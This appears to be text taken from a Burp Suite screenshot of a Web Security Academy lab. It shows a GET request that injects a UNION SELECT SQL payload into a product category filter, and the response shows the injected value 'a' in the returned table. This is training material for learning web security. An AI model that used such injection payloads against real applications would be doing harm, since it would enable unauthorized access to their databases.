 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,+'a'--+ HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
>
View details
</a>
</td>
76 </tr>
77 <tr>
78 <th>
More Than Just Birdsong
</th>
79 <td>
<a class="button is-small" href="/product?productId=14
">
View details
</a>
</td>
80 </tr>
81 <tr>
82 <th>
Pest Control Umbrella
</th>
83 <td>
<a class="button is-small" href="/product?productId=19
">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
a
</th>
87 </tr>
88 </tbody>
89 </table>
90 </div>
91 </section>
92 </div>
93 </body>
94 </html>
95
Search... 0 matches